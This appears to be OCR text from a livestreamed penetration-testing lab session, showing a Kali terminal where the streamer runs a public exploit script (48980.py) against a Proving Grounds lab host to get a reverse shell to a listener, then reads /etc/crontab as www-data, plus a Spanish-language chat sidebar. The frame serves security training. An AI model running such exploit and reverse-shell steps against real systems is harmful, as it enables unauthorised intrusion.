 SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.130
20:27
securiters@kali: ~/Desktop
securiters@kali: ~/Desktop 85x34
-rwxrw-rw- 1 securiters securiters 9321 Oct 17 20:01 lab_securiters.ovpn
-rw-r--r-- 1 securiters securiters 826127 Sep 29 19:56 linpeas.sh
-rwxrw-rw- 1 securiters securiters 5744 Mar 20 20:05 pg.ovpn
-rwx------ 1 securiters securiters 5504 Mar 27 20:36 php-reverse-shell.php
drwxr-xr-x 6 securiters securiters 4096 Mar 27 21:45 ProvingGrounds
┌──(securiters㉿kali)-[~/Desktop]
└─$ chmod +x 48980.py
┌──(securiters㉿kali)-[~/Desktop]
└─$ chmod 777 48980.py
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./48980.py
specify params in format: python ./48980.py target_url lhost lport
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./48980.py http://192.168.130.218 192.168.49.130 1234
A shell script should be uploaded. Now we try to execute it
┌──(securiters㉿kali)-[~/Desktop]
└─$ gedit 48980.py
┌──(securiters㉿kali)-[~/Desktop]
└─$ gedit 48980.py
(gedit:21435): Gtk-WARNING **: 20:19:07.609: Calling org.xfce.Session.Manager.Inhibit
failed: GDBus.Error:org.freedesktop.DBus.Error.UnknownMethod: No such method “Inhibi
t”
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./48980.py http://192.168.130.218/mon/ 192.168.49.130 1234
A shell script should be uploaded. Now we try to execute it
securiters@kali: ~/Desktop 78x31
cat crontab
cat: crontab: No such file or directory
www-data@icmp:/home/fox$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu
,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && r
ort /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && r
ort /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && r
ort /etc/cron.monthly )
#
www-data@icmp:/home/fox$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
securiters es la de hack by
security no?
ShellDredd @pmos76 XD me apunto esa
para la descripción del tinder
j0s3tenerife si
j0s3tenerife me esta gustando
j4ckie0x17 muy buenas
securiters !capturas
pmos76 para salida de comandos de
texto, tardas menos si copias directamente
al clipboard con: &quot;&lt;command&gt; |
xclip -sel clip&quot; Lo digo porque para
documentar a vece es más rápido ;)
pmos76 pues lo tendrás que instalar
con apt
mardcore7 Buenas
jonnags HOla! desde RD
securiters Muy buenas
Rob3rt_6_ Hello from Argentina!!
securiters holi!!
pmos76 en el devel hay permisos de
ejecución....